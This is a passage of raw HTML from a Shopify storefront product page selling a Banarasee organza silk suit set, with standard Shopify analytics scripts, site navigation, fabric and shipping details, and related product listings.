  var meta = {"product":{"id":6764865585237,"gid":"gid:\/\/shopify\/Product\/6764865585237","vendor":"Banaras Weaves Clothing","type":"","handle":"banarasee-silk-suit-186","variants":[{"id":40079944810581,"price":347500,"name":"Banarasee Silk Suit 186 - Unstitched","public_title":"Unstitched","sku":null},{"id":40079944843349,"price":497500,"name":"Banarasee Silk Suit 186 - Stitched","public_title":"Stitched","sku":null}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6764865585237,"requestId":"91fbad4b-dd9f-4e00-b89e-62d5ec221bd8-1768827532"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 18893061,
      theme_id: 180902162,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//banarasweavesclothing.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//banarasweavesclothing.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//banarasweavesclothing.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":18893061,"isMerchantRequest":null,"themeId":180902162,"themeCityHash":"1057075070334435318","contentLanguage":"en","currency":"INR","eventMetadataId":"94e09116-05ba-46ed-9d81-36a4e562bb30"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6764865585237,"requestId":"91fbad4b-dd9f-4e00-b89e-62d5ec221bd8-1768827532","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"INR","variantId":40079944810581,"productId":6764865585237,"productGid":"gid:\/\/shopify\/Product\/6764865585237","name":"Banarasee Silk Suit 186 - Unstitched","price":"3475.00","sku":null,"brand":"Banaras Weaves Clothing","variant":"Unstitched","category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"INR","variantId":40079944810581,"productId":6764865585237,"productGid":"gid:\/\/shopify\/Product\/6764865585237","name":"Banarasee Silk Suit 186 - Unstitched","price":"3475.00","sku":null,"brand":"Banaras Weaves Clothing","variant":"Unstitched","category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/banarasweavesclothing.com\/products\/banarasee-silk-suit-186"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//banarasweavesclothing.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://banarasweavesclothing.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="18893061"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="180902162"
  data-theme-name="Minimal"
  data-theme-version="3.5.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://banarasweavesclothing.com/api/collect"
></script>
</head>

<body id="banarasee-silk-suit-186" class="template-product" >

  <div id="shopify-section-header" class="shopify-section"><style>
  .logo__image-wrapper {
    max-width: 90px;
  }
  /*================= If logo is above navigation ================== */
  
    .site-nav {
      
        border-top: 1px solid #dddddd;
        border-bottom: 1px solid #dddddd;
      
      margin-top: 30px;
    }

    
      .logo__image-wrapper {
        margin: 0 auto;
      }
    
  

  /*============ If logo is on the same line as navigation ============ */
  


  
</style>

<div data-section-id="header" data-section-type="header-section">
  <div class="header-bar">
    <div class="wrapper medium-down--hide">
      <div class="post-large--display-table">

        
          <div class="header-bar__left post-large--display-table-cell">

            

            

            
              <div class="header-bar__module header-bar__message">
                
                  For any enquiries please contact us at +917987527807. Shipping worldwide.
                
              </div>
            

          </div>
        

        <div class="header-bar__right post-large--display-table-cell">

          
            <ul class="header-bar__module header-bar__module--list">
              
                <li>
                  <a href="/account/login" id="customer_login_link">Log in</a>
                </li>
                <li>or</li>
                <li>
                  <a href="/account/register" id="customer_register_link">Create account</a>
                </li>
              
            </ul>
          

          <div class="header-bar__module">
            <span class="header-bar__sep" aria-hidden="true"></span>
            <a href="/cart" class="cart-page-link">
              <span class="icon icon-cart header-bar__cart-icon" aria-hidden="true"></span>
            </a>
          </div>

          <div class="header-bar__module">
            <a href="/cart" class="cart-page-link">
              Cart
              <span class="cart-count header-bar__cart-count hidden-count">0</span>
            </a>
          </div>

          

        </div>
      </div>
    </div>

    <div class="wrapper post-large--hide announcement-bar--mobile">
      
        
          <span>For any enquiries please contact us at +917987527807. Shipping worldwide.</span>
        
      
    </div>

    <div class="wrapper post-large--hide">
      
        <button type="button" class="mobile-nav-trigger" id="MobileNavTrigger" data-menu-state="close">
          <span class="icon icon-hamburger" aria-hidden="true"></span>
          Menu
        </button>
      
      <a href="/cart" class="cart-page-link mobile-cart-page-link">
        <span class="icon icon-cart header-bar__cart-icon" aria-hidden="true"></span>
        Cart <span class="cart-count hidden-count">0</span>
      </a>
    </div>
    <ul id="MobileNav" class="mobile-nav post-large--hide">
  
  
  
  <li class="mobile-nav__link" aria-haspopup="true">
    
      <a href="/" class="mobile-nav">
        Home
      </a>
    
  </li>
  
  
  <li class="mobile-nav__link" aria-haspopup="true">
    
      <a href="/collections" class="mobile-nav__sublist-trigger">
        Shop
        <span class="icon-fallback-text mobile-nav__sublist-expand">
  <span class="icon icon-plus" aria-hidden="true"></span>
  <span class="fallback-text">+</span>
</span>
<span class="icon-fallback-text mobile-nav__sublist-contract">
  <span class="icon icon-minus" aria-hidden="true"></span>
  <span class="fallback-text">-</span>
</span>

      </a>
      <ul class="mobile-nav__sublist">  
        
          <li class="mobile-nav__sublist-link">
            <a href="/collections/kids-outfits">Kids</a>
          </li>
        
          <li class="mobile-nav__sublist-link">
            <a href="/collections/men-s-collection">Men’s Collection</a>
          </li>
        
          <li class="mobile-nav__sublist-link">
            <a href="/collections/comming-soon">Anarkali Gown</a>
          </li>
        
          <li class="mobile-nav__sublist-link">
            <a href="/collections/banarasee-blouses">Banarasee Blouses</a>
          </li>
        
          <li class="mobile-nav__sublist-link">
            <a href="/collections/banarasee-fabrics">Fabrics</a>
          </li>
        
          <li class="mobile-nav__sublist-link">
            <a href="/collections/pure-silk-dupattas">Premium Range</a>
          </li>
        
          <li class="mobile-nav__sublist-link">
            <a href="/collections/banarasee-suits">Suits</a>
          </li>
        
          <li class="mobile-nav__sublist-link">
            <a href="/collections/banarasee-lahengas">Lahenga</a>
          </li>
        
          <li class="mobile-nav__sublist-link">
            <a href="/collections/sarees">Saree</a>
          </li>
        
          <li class="mobile-nav__sublist-link">
            <a href="/collections/dupattas-art-silk">Dupatta</a>
          </li>
        
          <li class="mobile-nav__sublist-link">
            <a href="/collections/silk-home-decor">Silk Home Decor</a>
          </li>
        
      </ul>
    
  </li>
  
  
  <li class="mobile-nav__link" aria-haspopup="true">
    
      <a href="#swym-wishlist" class="mobile-nav">
        Your Wishlist
      </a>
    
  </li>
  

  
    
      <li class="mobile-nav__link">
        <a href="/account/login" id="customer_login_link">Log in</a>
      </li>
      <li class="mobile-nav__link">
        <a href="/account/register" id="customer_register_link">Create account</a>
      </li>
    
  
  
  <li class="mobile-nav__link">
    
  </li>
  
</ul>

  </div>

  <header class="site-header" role="banner">
    <div class="wrapper">

      
        <div class="grid--full">
          <div class="grid__item">
            
              <div class="h1 site-header__logo" itemscope itemtype="http://schema.org/Organization">
            
              
                <noscript>
                  
                  <div class="logo__image-wrapper">
                    <img src="//banarasweavesclothing.com/cdn/shop/files/logo2Transp_90x.png?v=1664454774" alt="Banaras Weaves Clothing" />
                  </div>
                </noscript>
                <div class="logo__image-wrapper supports-js">
                  <a href="/" itemprop="url" style="padding-top:100.0%;">
                    
                    <img class="logo__image lazyload"
                         src="//banarasweavesclothing.com/cdn/shop/files/logo2Transp_300x300.png?v=1664454774"
                         data-src="//banarasweavesclothing.com/cdn/shop/files/logo2Transp_{width}x.png?v=1664454774"
                         data-widths="[120, 180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 1944, 2048]"
                         data-aspectratio="1.0"
                         data-sizes="auto"
                         alt="Banaras Weaves Clothing"
                         itemprop="logo">
                  </a>
                </div>
              
            
              </div>
            
          </div>
        </div>
        <div class="grid--full medium-down--hide">
          <div class="grid__item">
            
<ul class="site-nav" role="navigation" id="AccessibleNav">
  
    
    
    
      <li >
        <a href="/" class="site-nav__link">Home</a>
      </li>
    
  
    
    
    
      <li class="site-nav--has-dropdown" aria-haspopup="true">
        <a href="/collections" class="site-nav__link">
          Shop
          <span class="icon-fallback-text">
            <span class="icon icon-arrow-down" aria-hidden="true"></span>
          </span>
        </a>
        <ul class="site-nav__dropdown">
          
            <li>
              <a href="/collections/kids-outfits" class="site-nav__link">Kids</a>
            </li>
          
            <li>
              <a href="/collections/men-s-collection" class="site-nav__link">Men’s Collection</a>
            </li>
          
            <li>
              <a href="/collections/comming-soon" class="site-nav__link">Anarkali Gown</a>
            </li>
          
            <li>
              <a href="/collections/banarasee-blouses" class="site-nav__link">Banarasee Blouses</a>
            </li>
          
            <li>
              <a href="/collections/banarasee-fabrics" class="site-nav__link">Fabrics</a>
            </li>
          
            <li>
              <a href="/collections/pure-silk-dupattas" class="site-nav__link">Premium Range</a>
            </li>
          
            <li>
              <a href="/collections/banarasee-suits" class="site-nav__link">Suits</a>
            </li>
          
            <li>
              <a href="/collections/banarasee-lahengas" class="site-nav__link">Lahenga</a>
            </li>
          
            <li>
              <a href="/collections/sarees" class="site-nav__link">Saree</a>
            </li>
          
            <li>
              <a href="/collections/dupattas-art-silk" class="site-nav__link">Dupatta</a>
            </li>
          
            <li>
              <a href="/collections/silk-home-decor" class="site-nav__link">Silk Home Decor</a>
            </li>
          
        </ul>
      </li>
    
  
    
    
    
      <li >
        <a href="#swym-wishlist" class="site-nav__link">Your Wishlist</a>
      </li>
    
  
</ul>

          </div>
        </div>
      

    </div>
  </header>
</div>

</div>

  <main class="wrapper main-content" role="main">
    <div class="grid">
        <div class="grid__item">
          

<div id="shopify-section-product-template" class="shopify-section"><div itemscope itemtype="http://schema.org/Product" id="ProductSection" data-section-id="product-template" data-section-type="product-template" data-image-zoom-type="lightbox" data-related-enabled="true" data-show-extra-tab="false" data-extra-tab-content="" data-enable-history-state="true">

  <meta itemprop="url" content="https://banarasweavesclothing.com/products/banarasee-silk-suit-186">
  <meta itemprop="image" content="//banarasweavesclothing.com/cdn/shop/products/BWS2022Feb_24_grande.jpg?v=1652681839">

  <div class="section-header section-header--breadcrumb">
    

<nav class="breadcrumb" role="navigation" aria-label="breadcrumbs">
  <a href="/" title="Back to the frontpage">Home</a>

  

    
    <span aria-hidden="true" class="breadcrumb__sep">&rsaquo;</span>
    <span>Banarasee Silk Suit 186</span>

  
</nav>


  </div>

  <div class="product-single">
    <div class="grid product-single__hero">
      <div class="grid__item post-large--one-half">

        

          <div class="product-single__photos">
            

            
              
              
<style>
  

  #ProductImage-29274767982677 {
    max-width: 819.3981615868408px;
    max-height: 1024px;
  }
  #ProductImageWrapper-29274767982677 {
    max-width: 819.3981615868408px;
  }
</style>


              <div id="ProductImageWrapper-29274767982677" class="product-single__image-wrapper supports-js zoom-lightbox" data-image-id="29274767982677">
                <div style="padding-top:124.96977025392987%;">
                  <img id="ProductImage-29274767982677"
                       class="product-single__image lazyload"
                       src="//banarasweavesclothing.com/cdn/shop/products/BWS2022Feb_24_300x300.jpg?v=1652681839"
                       data-src="//banarasweavesclothing.com/cdn/shop/products/BWS2022Feb_24_{width}x.jpg?v=1652681839"
                       data-widths="[180, 370, 540, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                       data-aspectratio="0.8001935171746493"
                       data-sizes="auto"
                       
                       alt="Banarasee Silk Suit 186">
                </div>
              </div>
            
              
              
<style>
  

  #ProductImage-29274768015445 {
    max-width: 819.2735104091888px;
    max-height: 1024px;
  }
  #ProductImageWrapper-29274768015445 {
    max-width: 819.2735104091888px;
  }
</style>


              <div id="ProductImageWrapper-29274768015445" class="product-single__image-wrapper supports-js hide zoom-lightbox" data-image-id="29274768015445">
                <div style="padding-top:124.98878420816509%;">
                  <img id="ProductImage-29274768015445"
                       class="product-single__image lazyload lazypreload"
                       
                       data-src="//banarasweavesclothing.com/cdn/shop/products/BWS2022Feb_25_{width}x.jpg?v=1652681840"
                       data-widths="[180, 370, 540, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                       data-aspectratio="0.8000717875089735"
                       data-sizes="auto"
                       
                       alt="Banarasee Silk Suit 186">
                </div>
              </div>
            

            <noscript>
              <img src="//banarasweavesclothing.com/cdn/shop/products/BWS2022Feb_24_1024x1024@2x.jpg?v=1652681839" alt="Banarasee Silk Suit 186">
            </noscript>
          </div>

          

            <ul class="product-single__thumbnails grid-uniform" id="ProductThumbs">
              
                <li class="grid__item wide--one-quarter large--one-third medium-down--one-third">
                  <a data-image-id="29274767982677" href="//banarasweavesclothing.com/cdn/shop/products/BWS2022Feb_24_1024x1024.jpg?v=1652681839" class="product-single__thumbnail">
                    <img src="//banarasweavesclothing.com/cdn/shop/products/BWS2022Feb_24_grande.jpg?v=1652681839" alt="Banarasee Silk Suit 186">
                  </a>
                </li>
              
                <li class="grid__item wide--one-quarter large--one-third medium-down--one-third">
                  <a data-image-id="29274768015445" href="//banarasweavesclothing.com/cdn/shop/products/BWS2022Feb_25_1024x1024.jpg?v=1652681840" class="product-single__thumbnail">
                    <img src="//banarasweavesclothing.com/cdn/shop/products/BWS2022Feb_25_grande.jpg?v=1652681840" alt="Banarasee Silk Suit 186">
                  </a>
                </li>
              
            </ul>

          

        

        
        <ul class="gallery" class="hidden">
          
          <li data-image-id="29274767982677" class="gallery__item" data-mfp-src="//banarasweavesclothing.com/cdn/shop/products/BWS2022Feb_24_1024x1024@2x.jpg?v=1652681839"></li>
          
          <li data-image-id="29274768015445" class="gallery__item" data-mfp-src="//banarasweavesclothing.com/cdn/shop/products/BWS2022Feb_25_1024x1024@2x.jpg?v=1652681840"></li>
          
        </ul>
        

      </div>
      <div class="grid__item post-large--one-half">
        
          <span class="h3" itemprop="brand">Banaras Weaves Clothing</span>
        
        <h1 itemprop="name">Banarasee Silk Suit 186</h1>

        <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
          

          <meta itemprop="priceCurrency" content="INR">
          <link itemprop="availability" href="http://schema.org/OutOfStock">

          <div class="product-single__prices">
            
              <span id="PriceA11y" class="visually-hidden">Regular price</span>
            
            <span id="ProductPrice" class="product-single__price" itemprop="price" content="3475.0">
              Rs. 3,475.00
            </span>

            
          </div>

          <form action="/cart/add" method="post" enctype="multipart/form-data" id="AddToCartForm">
            <select name="id" id="ProductSelect-product-template" class="product-single__variants">
              
                
                  <option disabled="disabled">
                    Unstitched - Sold Out
                  </option>
                
              
                
                  <option disabled="disabled">
                    Stitched - Sold Out
                  </option>
                
              
            </select>

            <div class="product-single__quantity">
              <label for="Quantity">Quantity</label>
              <input type="number" id="Quantity" name="quantity" value="1" min="1" class="quantity-selector">
            </div>

            <button type="submit" name="add" id="AddToCart" class="btn">
              <span id="AddToCartText">Add to Cart</span>
            </button>
          </form>

          
            <div class="product-description rte" itemprop="description">
              <p><strong>Banarasee Brocade Silk Suit Set</strong></p>
<p><em><strong>Kurta Fabric</strong></em>:- Banarasee Pure Organza  Silk :- 2.5 Metres</p>
<p><em><strong>Pant Fabric:- </strong></em>Chanderi Silk :- 2.25 Metres</p>
<p><em><strong>Dupatta:-</strong></em><span> Banarasi art silk </span>:- 2.5 Metres</p>
<p>Includes unstitched kurta and bottom fabrics and dupatta.</p>
<p>Color: Top- Off white color Pure organza silk, Bottom piece same color as kurta, Dupatta- Light Pink  art silk dupatta</p>
<p>Wash: Dry Clean Only</p>
<p>Shipping Charges: Not applicable within India; for International shipping please whatsappp us on +91 7987527807<br><br></p>
<p>Shipping Time : 7-8 days for unstitched suits</p>
<p>Shipping Time : 15-18 days for stitched suits</p>
<p>All our products are handwoven so slight aberrations might be present which add unique charm to the piece.</p>
<p><span>For stitched suit, please mention your measurements in the comments section. Alternatively you can also email us at banarasweavesclothing@gmail.com or WhatsApp us at +91 7987527807</span></p>
<p><span>Return Policy- We don’t accept any returns or exchanges.</span></p>
            </div>
          

          
            <hr class="hr--clear hr--small">
            <h2 class="h4">Share this Product</h2>
            



<div class="social-sharing normal" data-permalink="https://banarasweavesclothing.com/products/banarasee-silk-suit-186">

  
    <a target="_blank" href="//www.facebook.com/sharer.php?u=https://banarasweavesclothing.com/products/banarasee-silk-suit-186" class="share-facebook" title="Share on Facebook">
      <span class="icon icon-facebook" aria-hidden="true"></span>
      <span class="share-title" aria-hidden="true">Share</span>
      <span class="visually-hidden">Share on Facebook</span>
    </a>
  

  
    <a target="_blank" href="//twitter.com/share?text=Banarasee%20Silk%20Suit%20186&amp;url=https://banarasweavesclothing.com/products/banarasee-silk-suit-186" class="share-twitter" title="Tweet on Twitter">
      <span class="icon icon-twitter" aria-hidden="true"></span>
      <span class="share-title" aria-hidden="true">Tweet</span>
      <span class="visually-hidden">Tweet on Twitter</span>
    </a>
  

  

    
      <a target="_blank" href="//pinterest.com/pin/create/button/?url=https://banarasweavesclothing.com/products/banarasee-silk-suit-186&amp;media=http://banarasweavesclothing.com/cdn/shop/products/BWS2022Feb_24_1024x1024.jpg?v=1652681839&amp;description=Banarasee%20Silk%20Suit%20186" class="share-pinterest" title="Pin on Pinterest">
        <span class="icon icon-pinterest" aria-hidden="true"></span>
        <span class="share-title" aria-hidden="true">Pin it</span>
        <span class="visually-hidden">Pin on Pinterest</span>
      </a>
    

  

</div>

          
        </div>

      </div>
    </div>
  </div>

  
    





  <hr class="hr--clear hr--small">
  <div class="section-header section-header--medium">
    <h2 class="h4" class="section-header__title">More from this collection</h2>
  </div>
  <div class="grid-uniform grid-link__container">
    
    
    
      
        
          

          <div class="grid__item post-large--one-quarter medium--one-quarter small--one-half">
            











<div class="">
  <a href="/collections/banarasee-suits/products/banarasee-silk-suit-211" class="grid-link">
    <span class="grid-link__image grid-link__image--product">
      
      
      <span class="grid-link__image-centered">
        
          
            
            
<style>
  

  #ProductImage-41336867782946 {
    max-width: 300px;
    max-height: 300.0px;
  }
  #ProductImageWrapper-41336867782946 {
    max-width: 300px;
  }
</style>

            <div id="ProductImageWrapper-41336867782946" class="product__img-wrapper supports-js">
              <div style="padding-top:100.0%;">
                <img id="ProductImage-41336867782946"
                     class="product__img lazyload"
                     src="//banarasweavesclothing.com/cdn/shop/files/BWS_2023_18_300x300.jpg?v=1683635648"
                     data-src="//banarasweavesclothing.com/cdn/shop/files/BWS_2023_18_{width}x.jpg?v=1683635648"
                     data-widths="[150, 220, 360, 470, 600, 750, 940, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Banarasee Silk Suit 211">
              </div>
            </div>
          
          <noscript>
            <img src="//banarasweavesclothing.com/cdn/shop/files/BWS_2023_18_large.jpg?v=1683635648" alt="Banarasee Silk Suit 211" class="product__img">
          </noscript>
        
      </span>
    </span>
    <p class="grid-link__title">Banarasee Silk Suit 211</p>
    
    
      <p class="grid-link__meta">
        
        
        
          From Rs. 3,600.00
        
      </p>
    
  </a>
</div>

          </div>
        
      
    
      
        
          

          <div class="grid__item post-large--one-quarter medium--one-quarter small--one-half">
            











<div class="">
  <a href="/collections/banarasee-suits/products/banarasee-silk-suit-210" class="grid-link">
    <span class="grid-link__image grid-link__image--product">
      
      
      <span class="grid-link__image-centered">
        
          
            
            
<style>
  

  #ProductImage-41336841830690 {
    max-width: 300px;
    max-height: 300.0px;
  }
  #ProductImageWrapper-41336841830690 {
    max-width: 300px;
  }
</style>

            <div id="ProductImageWrapper-41336841830690" class="product__img-wrapper supports-js">
              <div style="padding-top:100.0%;">
                <img id="ProductImage-41336841830690"
                     class="product__img lazyload"
                     src="//banarasweavesclothing.com/cdn/shop/files/BWS_2023_20_300x300.jpg?v=1683635412"
                     data-src="//banarasweavesclothing.com/cdn/shop/files/BWS_2023_20_{width}x.jpg?v=1683635412"
                     data-widths="[150, 220, 360, 470, 600, 750, 940, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Banarasee Pure Silk Suit 210">
              </div>
            </div>
          
          <noscript>
            <img src="//banarasweavesclothing.com/cdn/shop/files/BWS_2023_20_large.jpg?v=1683635412" alt="Banarasee Pure Silk Suit 210" class="product__img">
          </noscript>
        
      </span>
    </span>
    <p class="grid-link__title">Banarasee Pure Silk Suit 210</p>
    
    
      <p class="grid-link__meta">
        
        
        
          From Rs. 10,500.00
        
      </p>
    
  </a>
</div>

          </div>
        
      
    
      
        
          

          <div class="grid__item post-large--one-quarter medium--one-quarter small--one-half">
            











<div class="">
  <a href="/collections/banarasee-suits/products/banarasee-silk-suit-209" class="grid-link">
    <span class="grid-link__image grid-link__image--product">
      
      
      <span class="grid-link__image-centered">
        
          
            
            
<style>
  

  #ProductImage-41328847946018 {
    max-width: 300px;
    max-height: 300.0px;
  }
  #ProductImageWrapper-41328847946018 {
    max-width: 300px;
  }
</style>

            <div id="ProductImageWrapper-41328847946018" class="product__img-wrapper supports-js">
              <div style="padding-top:100.0%;">
                <img id="ProductImage-41328847946018"
                     class="product__img lazyload"
                     src="//banarasweavesclothing.com/cdn/shop/files/BWS_2023_11_300x300.jpg?v=1683705857"
                     data-src="//banarasweavesclothing.com/cdn/shop/files/BWS_2023_11_{width}x.jpg?v=1683705857"
                     data-widths="[150, 220, 360, 470, 600, 750, 940, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Banarasee Silk Suit 209">
              </div>
            </div>
          
          <noscript>
            <img src="//banarasweavesclothing.com/cdn/shop/files/BWS_2023_11_large.jpg?v=1683705857" alt="Banarasee Silk Suit 209" class="product__img">
          </noscript>
        
      </span>
    </span>
    <p class="grid-link__title">Banarasee Silk Suit 209</p>
    
    
      <p class="grid-link__meta">
        
        
        
          From Rs. 3,600.00
        
      </p>
    
  </a>
</div>

          </div>
        
      
    
      
        
          

          <div class="grid__item post-large--one-quarter medium--one-quarter small--one-half">
            











<div class="">
  <a href="/collections/banarasee-suits/products/banarasee-silk-suit-208" class="grid-link">
    <span class="grid-link__image grid-link__image--product">
      
      
      <span class="grid-link__image-centered">
        
          
            
            
<style>
  

  #ProductImage-41271385129250 {
    max-width: 471.6100840336134px;
    max-height: 480px;
  }
  #ProductImageWrapper-41271385129250 {
    max-width: 471.6100840336134px;
  }
</style>

            <div id="ProductImageWrapper-41271385129250" class="product__img-wrapper supports-js">
              <div style="padding-top:101.77899418405747%;">
                <img id="ProductImage-41271385129250"
                     class="product__img lazyload"
                     src="//banarasweavesclothing.com/cdn/shop/files/BWS_2023_19_300x300.jpg?v=1683009272"
                     data-src="//banarasweavesclothing.com/cdn/shop/files/BWS_2023_19_{width}x.jpg?v=1683009272"
                     data-widths="[150, 220, 360, 470, 600, 750, 940, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="0.9825210084033613"
                     data-sizes="auto"
                     alt="Banarasee Pure Silk Suit 208">
              </div>
            </div>
          
          <noscript>
            <img src="//banarasweavesclothing.com/cdn/shop/files/BWS_2023_19_large.jpg?v=1683009272" alt="Banarasee Pure Silk Suit 208" class="product__img">
          </noscript>
        
      </span>
    </span>
    <p class="grid-link__title">Banarasee Pure Silk Suit 208</p>
    
    
      <p class="grid-link__meta">
        
        
        
          From Rs. 6,700.00
        
      </p>
    
  </a>
</div>

          </div>
        
      
    
      
        
      
    
  </div>


  

</div>


  <script type="application/json" id="ProductJson-product-template">
    {"id":6764865585237,"title":"Banarasee Silk Suit 186","handle":"banarasee-silk-suit-186","description":"\u003cp\u003e\u003cstrong\u003eBanarasee Brocade Silk Suit Set\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cem\u003e\u003cstrong\u003eKurta Fabric\u003c\/strong\u003e\u003c\/em\u003e:- Banarasee Pure Organza  Silk :- 2.5 Metres\u003c\/p\u003e\n\u003cp\u003e\u003cem\u003e\u003cstrong\u003ePant Fabric:- \u003c\/strong\u003e\u003c\/em\u003eChanderi Silk :- 2.25 Metres\u003c\/p\u003e\n\u003cp\u003e\u003cem\u003e\u003cstrong\u003eDupatta:-\u003c\/strong\u003e\u003c\/em\u003e\u003cspan\u003e Banarasi art silk \u003c\/span\u003e:- 2.5 Metres\u003c\/p\u003e\n\u003cp\u003eIncludes unstitched kurta and bottom fabrics and dupatta.\u003c\/p\u003e\n\u003cp\u003eColor: Top- Off white color Pure organza silk, Bottom piece same color as kurta, Dupatta- Light Pink  art silk dupatta\u003c\/p\u003e\n\u003cp\u003eWash: Dry Clean Only\u003c\/p\u003e\n\u003cp\u003eShipping Charges: Not applicable within India; for International shipping please whatsappp us on +91 7987527807\u003cbr\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003eShipping Time : 7-8 days for unstitched suits\u003c\/p\u003e\n\u003cp\u003eShipping Time : 15-18 days for stitched suits\u003c\/p\u003e\n\u003cp\u003eAll our products are handwoven so slight aberrations might be present which add unique charm to the 